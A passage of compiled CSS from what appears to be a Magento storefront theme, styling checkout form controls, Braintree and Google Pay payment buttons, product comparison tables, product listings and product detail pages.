  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.field.choice > input[type=checkbox]:checked + .label:before {
  content: "\e902";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.field.choice > input[type=checkbox]:disabled:checked + .label:before {
  content: "\e902";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  pointer-events: none;
  opacity: .6;
}
.field.choice > input[type=radio] + .label:before {
  content: "\e901";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.field.choice > input[type=radio]:checked + .label:before {
  content: "\e904";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.field.choice > input[type=checkbox]:disabled:checked + .label:before {
  content: "\e904";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
  pointer-events: none;
  opacity: .6;
}
.field.choice > input[type=checkbox]:disabled + .label:before,
.field.choice > input[type=radio]:disabled + .label:before {
  pointer-events: none;
  opacity: .6;
}
.mage-error:not(input):not(textarea),
.mage-error[generated]:not(input):not(textarea) {
  font-size: 1rem;
  line-height: 1rem;
  font-style: italic;
  color: red;
}
html.rtl .field.custom-label .label {
  left: auto;
  right: 20px;
}
html.rtl .field.required div.mage-error {
  padding-right: 0;
}
html.rtl .field.required > .label:not(.admin__field-label):after,
html.rtl .field._required > .label:not(.admin__field-label):after,
html.rtl .fieldset > .field.required > .label:not(.admin__field-label):after,
html.rtl .fieldset > .fields > .field.required > .label:not(.admin__field-label):after {
  margin-right: 5px;
  margin-left: 0;
}
html.rtl input[type="number"] {
  padding-right: 0;
  padding-left: 5px;
}
html.rtl .field.choice > input[type=checkbox] + .label:before,
html.rtl .field.choice > input[type=radio] + .label:before {
  padding-right: 0;
  padding-left: 3px;
}
button,
.action,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  height: auto;
  text-align: center;
  transition: 0.3s all ease;
}
.action.default {
  background-image: none;
  background: #292929;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  border-radius: 0;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  transition: 0.3s;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.action.default:focus,
.action.default:active {
  background: #dc831a;
  color: #ffffff;
}
.action.default:hover {
  background: #dc831a;
  color: #ffffff;
}
.action.default.disabled,
.action.default[disabled],
fieldset[disabled] .action.default {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
#braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  align-items: center;
  height: 100vh;
  width: 100vw;
  z-index: 100000;
  visibility: visible;
}
#braintree-three-d-modal .bt-modal-frame {
  height: 420px;
  width: 440px;
  margin: auto;
  background-color: #ffffff;
  z-index: 2;
  border-radius: 6px;
}
#braintree-three-d-modal .bt-modal-body {
  height: 380px;
  margin: 20px;
  background-color: white;
  border: 1px solid lightgray;
}
#braintree-three-d-modal .bt-mask {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: black;
  opacity: 0.75;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  padding: 10px 0;
  margin: 0;
  margin-bottom: 15px;
}
.braintree-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  border: 1px solid black;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% calc(60% + 2px);
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  border-radius: 5px;
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, #003087);
  color: #ffffff;
  padding: 15px;
  text-align: center;
  margin: 10px 0px;
}
.ppcreditcalc-container {
  border: 1px solid #dedede;
  background: #ffffff;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eee;
  border-top: 1px solid #dedede;
  padding: 15px;
  font-size: 1.2rem;
  line-height: 2rem;
}
.ppcreditcalc-instalments {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #DEDEDE;
  border-bottom: 1px solid #DEDEDE;
  background-color: #eeeeee;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  display: block;
  padding: 10px 15px;
  color: #000;
}
.ppcreditcalc-instalments-term:hover {
  background: #009CDE;
  color: #FFF;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: #003087;
  color: #FFF;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button,
.action-gift.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black,
.action-gift.braintree-googlepay-button.black {
  background-color: #000;
  box-shadow: none;
  padding: 12px 24px 12.5px;
}
button.braintree-googlepay-button.white,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white,
.action-gift.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.short,
.action-gift.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black.short,
.action-gift.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white.short,
.action-gift.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black:active,
.action-gift.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black:hover,
.action-gift.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:active,
.action-gift.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:focus,
.action-gift.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white:hover,
.action-gift.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.long,
.action-gift.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.white.long,
.action-gift.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long,
.cart.table-wrapper .actions-toolbar > .action.braintree-googlepay-button.black.long,
.action-gift.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  width: 30px;
  -webkit-filter: none;
  -webkit-transition: none;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 12.5px;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 12.5px 12.5px 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-cc-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  vertical-align: baseline;
  box-sizing: border-box;
  position: relative;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 12.5px;
  right: 37.5px;
}
#braintree_cc_number {
  padding-left: 68px;
}
.bundle-options-container {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
  flex-basis: 100%;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  padding-right: 20px;
  padding-left: 20px;
}
.bundle-options-container .block-bundle-summary {
  position: static !important;
  width: 100% !important;
  background: transparent;
  border-top: 1px solid #ebebeb;
}
.bundle-options-container .qty-holder input[type="number"] {
  padding-right: 18px;
}
.bundle-options-container .bundle-info .box-tocart {
  margin-top: 15px;
  margin-bottom: 20px;
}
.bundle-options-container .bundle-info .box-tocart > .fieldset,
.bundle-options-container .bundle-info .box-tocart > .fieldset > .field.qty,
.bundle-options-container .bundle-info .box-tocart > .fieldset > .field.qty > .label {
  display: block;
}
.bundle-options-container .bundle-info .box-tocart > .fieldset > .actions {
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  margin-top: 2.5rem;
  margin-bottom: 1.5rem;
  padding-bottom: 16px;
  border-bottom: 1px solid #ebebeb;
}
.product-details .box-tocart .fieldset {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  color: #dc831a;
  align-items: flex-start;
  justify-content: center;
  margin-top: 0;
  font-weight: 700;
  line-height: 1.1;
}
.product-details .box-tocart .fieldset .price,
.product-details .box-tocart .fieldset .price-container {
  font-weight: inherit;
  font-size: inherit;
}
.product-details .box-tocart .fieldset .special-price {
  color: #dc831a;
  margin: 0;
}
.product-details .box-tocart .fieldset .old-price {
  order: -1;
  font-size: 52.2%;
  letter-spacing: 0.06em;
  font-weight: 400;
  text-decoration: line-through;
  color: #292929;
}
.product-details .box-tocart .fieldset .old-price.map-old-price {
  display: inline-block;
  width: 100%;
}
.product-details .box-tocart .fieldset .price-from + .price-to:before {
  margin-left: 7px;
  margin-right: 3px;
  content: '-';
}
.product-details .box-tocart .fieldset p,
.product-details .box-tocart .fieldset .price-box {
  margin-bottom: 0;
}
.bundle-options-container .action.back {
  margin-top: 1rem;
}
.catalog-product-view.page-product-bundle .box-tocart .fieldset .actions button.action,
.catalog-product-view.page-product-bundle .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar > .action.action,
.catalog-product-view.page-product-bundle .box-tocart .fieldset .actions .action-gift.action {
  padding: 16px 20px;
}
.bundle-actions .action.primary {
  padding: 14px 25px;
  line-height: 1.2;
}
html.rtl .bundle-options-container .qty-holder input[type="number"] {
  padding-right: 0;
  padding-left: 18px;
}
.product-items .action.tocompare:before,
.products.list.items .action.tocompare:before,
.table-comparison .action.tocompare:before,
.product-addto-links .action.tocompare:before {
  font-family: 'theme-icons';
  content: "\e90a";
}
.block-compare .product-item {
  padding-right: 23px;
}
.block-compare .product-item .product-item-name {
  margin-left: 0;
}
.block-compare .action.delete {
  left: auto;
  right: 0;
  color: #292929;
  line-height: 1;
}
.block-compare .action.delete:before {
  content: "\e909";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.block-compare .action.delete:before {
  font-size: 21px;
  line-height: 1;
  color: inherit;
}
.block-compare .action.delete:hover {
  color: #292929;
}
.block-compare .action.delete:hover:before {
  color: inherit;
}
.block-compare .action.delete span {
  display: none;
}
.block-compare .product-item-name {
  font-weight: 400;
  letter-spacing: 0.06em;
  color: #292929;
}
.block-compare .product-items-names {
  margin-top: 20px;
}
.block-compare .actions-toolbar {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.block-compare .actions-toolbar > div {
  margin-right: 10px;
}
.block-compare .actions-toolbar .secondary a.action {
  margin-top: 0;
}
.block-compare .action.clear {
  float: none;
  background: none;
  padding: 0;
  border: none;
  color: #292929;
}
.block-compare .action.clear:hover {
  color: #292929;
}
.block-compare .counter {
  color: inherit;
}
.table-wrapper.comparison {
  border: 1px solid #ebebeb;
}
.table-comparison thead .cell {
  position: relative;
}
.table-comparison thead .cell.label.remove {
  border-bottom: none;
}
.table-comparison thead .cell .action.delete {
  position: absolute;
  top: 100%;
  right: 10px;
  margin-top: 5px;
}
.table-comparison thead tr td.cell.product {
  border: none;
}
.table-comparison tbody:last-child {
  color: #292929;
}
.table-comparison tbody:last-child > tr:nth-child(odd) {
  background-color: #f5f5f5;
}
.table-comparison tbody:last-child > tr .cell.label {
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  background-color: #f5f5f5;
  vertical-align: middle;
}
@media (min-width: 480px) {
  .table-comparison .cell {
    width: 210px;
  }
}
.table-comparison .cell.product.label,
.table-comparison .cell.product.info {
  border-bottom: none;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.attribute {
  border-left: 1px solid #ebebeb;
}
.table-comparison .price-box {
  font-size: 16px;
  line-height: 1.4;
  font-weight: 600;
  color: #292929;
}
.table-comparison .price-box .price-label {
  display: none;
}
.table-comparison .price-box .old-price {
  color: inherit;
  font-weight: 400;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  margin-top: 7px;
  margin-bottom: 7px;
}
.table-comparison .product-item-actions {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.table-comparison .product-item-actions > div {
  margin-top: 10px;
  margin-right: 15px;
}
@media (max-width: 479px) {
  .table-comparison .product-reviews-summary,
  .table-comparison .product-reviews-summary > div {
    display: block;
  }
}
.catalog-product-compare-index .action.print {
  display: none;
}
html.rtl .block-compare .actions-toolbar > div {
  margin-right: 0;
  margin-left: 10px;
}
html.rtl .table-comparison thead .cell .action.delete {
  right: auto;
  left: 10px;
}
html.rtl .table-comparison .cell.product.info,
html.rtl .table-comparison .cell.product.attribute {
  border-left: none;
  border-right: 1px solid #ebebeb;
}
html.rtl .table-comparison .product-item-actions > div {
  margin-right: 0;
  margin-left: 15px;
}
.grid.products-grid .product-item {
  padding: 8px;
}
@media (min-width: 480px) {
  .grid.products-grid .product-item {
    padding: 20px;
  }
}
@media (max-width: 479px) {
  .grid.products-grid .product-item .action.tocart span {
    font-size: 0;
    letter-spacing: 0;
  }
}
.grid.products-grid .product-item-info .timer-wrapper {
  position: absolute;
  top: 5px;
  left: 0;
  z-index: 1;
  background: rgba(220, 131, 26, 0.8);
}
.grid.products-grid .product-item-details {
  padding-top: 15px;
}
.grid.products-grid .product-reviews-summary {
  display: block;
}
.grid.products-grid .product-reviews-summary .rating-summary {
  display: inline-block;
}
.grid.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.grid.products-grid .product-item-actions {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-top: 8px;
}
@media (min-width: 480px) {
  .grid.products-grid .product-item-actions {
    margin-top: 12px;
  }
}
.grid.products-grid div[class^="swatch-opt-"] {
  margin-top: 15px;
}
@media (max-width: 1239px) {
  .grid.products-grid .product-item-description {
    display: none;
  }
  .grid.products-grid .product-item .action.tocart {
    padding: 9px 14px;
    font-size: 12px;
    line-height: 1.3;
  }
}
.list.products-list .product-item-info {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.list.products-list .product-item-info a.product-item-photo {
  box-sizing: border-box;
  flex-basis: 42%;
  max-width: 42%;
  padding: 10px;
}
.list.products-list .product-item-info .product-item-details {
  box-sizing: border-box;
  flex-basis: 58%;
  max-width: 58%;
  padding: 5px 8px;
  border-left: 1px solid #ebebeb;
}
@media (min-width: 640px) {
  .list.products-list .product-item-info .product-item-details {
    padding: 16px 20px;
  }
}
.list.products-list .product-item-info .product-item-details .product-reviews-summary {
  margin: 6px 0 0;
}
@media (max-width: 639px) {
  .list.products-list .product-item-info .product-item-details .product-reviews-summary,
  .list.products-list .product-item-info .product-item-details .product-reviews-summary > div {
    display: block;
  }
}
.list.products-list .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
@media (max-width: 479px) {
  .list.products-list .product-item .action.tocart span:before {
    display: none;
  }
}
.list.products-list .product-item-name {
  margin-bottom: 5px;
}
.list.products-list .product-item-name a {
  font-weight: 700;
}
@media (min-width: 640px) {
  .list.products-list .product-item-name {
    margin-bottom: 12px;
  }
  .list.products-list div[class^="swatch-opt-"] {
    margin-top: 15px;
  }
}
@media (max-width: 639px) {
  .list.products-list .product-item-description {
    display: none;
  }
  .list.products-list .product-item .price-box {
    margin-top: 8px;
  }
  .list.products-list .action.tocart {
    padding: 7px 12px;
  }
}
html.rtl .list.products-list .product-item-info .product-item-details {
  padding-left: 0;
  padding-right: 12px;
}
@media (min-width: 480px) {
  html.rtl .list.products-list .product-item-info .product-item-details {
    padding-right: 20px;
  }
}
.sidebar [role="tablist"] [role="tabpanel"] {
  margin-bottom: 0;
}
.sidebar .collapsible-block,
.sidebar .filter-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.sidebar .collapsible-block.filter-no-options .block.filter .filter-title,
.sidebar .filter-wrapper.filter-no-options .block.filter .filter-title {
  display: block !important;
}
.sidebar .collapsible-block.filter-no-options .modal-slide.filter-slide,
.sidebar .filter-wrapper.filter-no-options .modal-slide.filter-slide {
  position: static;
  pointer-events: all;
  opacity: 1;
  visibility: visible;
}
.sidebar .collapsible-block.filter-no-options .modal-slide.filter-slide .modal-header,
.sidebar .filter-wrapper.filter-no-options .modal-slide.filter-slide .modal-header {
  display: none !important;
}
.sidebar .collapsible-block.filter-no-options .modal-slide.filter-slide .modal-inner-wrap,
.sidebar .filter-wrapper.filter-no-options .modal-slide.filter-slide .modal-inner-wrap {
  height: auto;
  width: auto;
  padding: 0;
  box-shadow: none;
  transform: translateX(0);
}
@media (min-width: 1024px) {
  .sidebar .collapsible-block,
  .sidebar .filter-wrapper {
    margin-bottom: 52px;
  }
}
.sidebar .collapsible-block .block-title {
  margin-bottom: 25px;
}
.sidebar .collapsible-block .opener {
  display: block;
  box-sizing: border-box;
  position: relative;
  padding-right: 20px;
  margin-bottom: 12px;
  color: #292929;
  cursor: pointer;
  line-height: 26px;
}
.sidebar .collapsible-block .opener:before {
  content: "\e929";
  display: inline-block;
  font-family: 'theme-icons';
  font-weight: 400;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.sidebar .collapsible-block .opener:before {
  position: absolute;
  right: 0;
  top: 0;
  width: 26px;
  height: 26px;
  border-radius: 2px;
  box-sizing: border-box;
  text-align: center;
  font-size: 14px;
  line-height: 1;
  padding: 6px 0;
  border: 1px solid #ebebeb;
}
.sidebar .collapsible-block .opener[aria-expanded="false"]:before {
  content: "\e926";
}
.sidebar .product-items .product-item-info::after {
  display: block;
  content: "";
  clear: both;
}
.sidebar .product-items-names .product-item {
  margin-bottom: 20px;
}
.sidebar .product-items,
.sidebar .product-item {
  border: none;
}
.sidebar .product-items:before,
.sidebar .product-items:after {
  display: none;
}
.sidebar-additional .block-content {
  padding: 10px 10px 10px 12px;
  border: 1px solid #ebebeb;
  font-size: 12px;
  color: #292929;
}
.block-compare .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.widget .block-title > strong,
.block-wishlist .block-title > strong {
  margin: 0;
  font-size: 24px;
  letter-spacing: 0.04em;
}
html.rtl .sidebar .collapsible-block .opener {
  padding-right: 0;
  padding-left: 20px;
}
html.rtl .sidebar .collapsible-block .opener:before {
  right: auto;
  left: 0;
}
.product-wrap {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  box-sizing: border-box;
  border: 1px solid #ebebeb;
}
.product-wrap .product.media {
  flex-basis: 100%;
  max-width: 100%;
  box-sizing: border-box;
  padding: 19px 19px 2px;
  margin-bottom: 0;
}
.product-wrap .product.media .fotorama__nav-wrap--vertical .fotorama__thumb-border + .fotorama__nav__frame,
.product-wrap .product.media .fotorama__nav-wrap--vertical .fotorama__nav__frame--dot + .fotorama__nav__frame {
  padding-top: 0 !important;
}
.product-wrap .product.media .fotorama__nav-wrap--vertical .fotorama__thumb-border {
  margin-top: 0;
}
.product-wrap .product.media .fotorama__thumb-border {
  border-color: #dc831a;
  background: none;
}
.product-wrap .product.media .fotorama__thumb {
  box-sizing: border-box;
  background: none;
  border: 1px solid #ebebeb;
}
.product-wrap .product.media .fotorama__arr {
  background-image: none;
}
.product-wrap .product.media .fotorama__arr:before {
  width: 32px;
  height: 32px;
  font-size: 14px;
  line-height: 32px;
  text-align: center;
  background: #ffffff;
  border: 1px solid #ebebeb;
  color: #292929;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  transition: 0.3s all ease;
}
.product-wrap .product.media .fotorama__arr:hover:before {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #292929;
}
.product-wrap .product.media .fotorama__arr--prev:before {
  content: "\e927";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.product-wrap .product.media .fotorama__arr--next:before {
  content: "\e928";
  display: inline-block;
  font-family: 'theme-icons';
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  transform: translate(0, 0);
}
.product-wrap .product.media .fotorama__arr .fotorama__arr__arr {
  display: none;
}
@media (max-width: 767px) {
  .product-wrap .product.media .magnifier-preview,
  .product-wrap .product.media .magnify-lens {
    display: none;
  }
}
.product-wrap .product-info-main {
  flex-basis: 100%;
  max-width: 100%;
  box-sizing: border-box;
  padding: 12px;
}
@media (min-width: 480px) {
  .product-wrap .product-info-main {
    padding: 20px 24px;
  }
}
@media (max-width: 479px) {
  .product-wrap .product-info-main .product-reviews-summary {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
  }
  .product-wrap .product-info-main .product-reviews-summary .reviews-actions a {
    margin-left: 0;
  }
}
.product-wrap .product-info-main .product-reviews-summary .reviews-actions {
  font-size: 14px;
  color: #292929;
}
@media (max-width: 1239px) {
  .product-wrap .product-info-main .product.attribute.overview {
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
.product-wrap .product-info-stock-sku {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 20px;
  margin-left: -24px;
  font-size: 12px;
  line-height: 1.4;
  color: #292929;
  text-transform: uppercase;
}
.product-wrap .product-info-stock-sku > div,
.product-wrap .product-info-stock-sku > div.stock,
.product-wrap .product-info-stock-sku > p {
  margin-left: 24px;
  margin-right: 0;
}
.product-wrap .product-info-stock-sku strong {
  font-weight: inherit;
}
.product-wrap .product-info-stock-sku .stock {
  font-weight: inherit;
}
.product-wrap .product-info-stock-sku .available span {
  color: #3bb141;
}
.product-wrap .product-info-stock-sku .unavailable span {
  color: #ff5555;
}
.product-wrap .product-info-stock-sku .available,
.product-wrap .product-info-stock-sku .unavailable {
  display: block;
}
.product-wrap .product-info-stock-sku .availability strong {
  font-weight: 400;
  color: #292929;
}
.product-wrap .product-info-stock-sku > .product.attribute.sku {
  color: inherit;
}
.product-wrap .product-info-stock-sku > .product.attribute.sku .type {
  margin-right: 0;
}
.product-wrap .product-info-stock-sku > .product.attribute.sku .value {
  color: #292929;
}
.product-wrap .page-title-wrapper {
  margin-bottom: 12px;
  line-height: 1;
}
.product-wrap .page-title-wrapper .page-title {
  font-size: 22px;
  line-height: 1.2;
}
.product-wrap .page-title-wrapper .container,
.product-wrap .page-title-wrapper h1 {
  margin: 0;
  padding: 0;
  text-align: left;
}
.product-wrap .product-info-price .price-box {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  color: #dc831a;
  align-items: flex-start;
  justify-content: center;
  margin-top: 0;
  line-height: 1.1;
  font-size: 32px;
  line-height: 1;
  font-weight: 700;
  margin-bottom: 24px;
}
.product-wrap .product-info-price .price-box .price,
.product-wrap .product-info-price .price-box .price-container {
  font-weight: inherit;
  font-size: inherit;
}
.product-wrap .product-info-price .price-box .special-price {
  color: #dc831a;
  margin: 0;
}
.product-wrap .product-info-price .price-box .old-price {
  order: -1;
  font-size: 52.2%;
  letter-spacing: 0.06em;
  font-weight: 400;
  text-decoration: line-through;
  color: #292929;
}
.product-wrap .product-info-price .price-box .old-price.map-old-price {
  display: inline-block;
  width: 100%;
}
.product-wrap .product-info-price .price-box .price-from + .price-to:before {
  margin-left: 7px;
  margin-right: 3px;
  content: '-';
}
.product-wrap .product-info-price .price-box p,
.product-wrap .product-info-price .price-box .price-box {
  margin-bottom: 0;
}
.product-wrap .product-info-price .price-box .price-label {
  display: none !important;
}
.product-wrap .product-info-price .price-box .old-price.no-display {
  display: block;
  color: #999999;
}
.product-wrap .product-info-price .price-box .map-show-info:before {
  content: "";
  display: block;
  font-size: 1px;
  line-height: 1;
  height: 0;
}
.product-wrap .product-info-price .price-box .timer-wrapper {
  -webkit-order: 9;
  -ms-flex-order: 9;
  order: 9;
  flex-basis: 100%;
  justify-content: flex-start;
}
.product-wrap .product-info-price .map-show-info {
  font-size: 14px;
  line-height: 1;
}
.product-wrap .product-brand {
  padding: 20px 0 5px;
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 15px;
}
.product-wrap .product-brand-name a {
  color: #292929;
}
.product-wrap .product-brand-name a span:after {
  content: ':';
}
.product-wrap .product-brand-name a:hover {
  color: #dc831a;
}
.product-wrap .product-brand-logo img {
  transition: .3s ease;
}
.product-wrap .product-brand-logo a:hover img {
  opacity: .7;
}
.product-wrap .swatch-opt {
  padding: 0;
  margin-top: 15px;
  margin-bottom: 8px;
}
.product-wrap .swatch-attribute {
  position: relative;
}
.product-wrap .swatch-attribute + .swatch-attribute {
  margin-top: 14px;
}
.product-wrap .swatch-attribute .swatch-attribute-label {
  color: #292929;
  display: inline-block;
  margin-bottom: 7px;
}
.product-wrap .swatch-attribute .swatch-attribute-label:after {
  content: ':';
}
.product-wrap .swatch-attribute .swatch-attribute-options {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 0;
}
